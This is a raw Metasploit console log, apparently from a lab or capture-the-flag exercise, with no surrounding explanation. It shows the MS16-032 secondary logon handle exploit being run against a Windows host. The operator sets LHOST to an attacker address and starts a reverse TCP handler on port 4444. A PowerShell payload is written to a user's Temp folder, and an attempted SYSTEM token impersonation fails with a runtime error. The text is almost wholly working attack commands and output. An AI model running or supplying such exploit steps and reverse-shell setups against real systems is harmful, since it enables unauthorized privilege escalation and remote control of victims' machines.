 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set LHOST 10.10.14.156
LHOST => 10.10.14.156
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.156:4444
[+] Compressed size: 1160
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\jiLcKPtJMmu.ps1...
[*] Compressing script contents...
[+] Compressed size: 3820
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1360
[*] Sniffing out privileged impersonation token..
Server uptime: 00:38:48
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[ref] cannot be applied to a variable that does not exist.
At line:200 char:3
+         $rV2GJ = [Ntdll]::NtImpersonateThread($fR, $fR, [ref]$fRywE)
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (fRywE:VariablePath) [], RuntimeException
    + FullyQualifiedErrorId : NonExistingVariableReference
[!] NtImpersonateThread failed, exiting..
[+] Thread resumed!
[*] Sniffing out SYSTEM shell..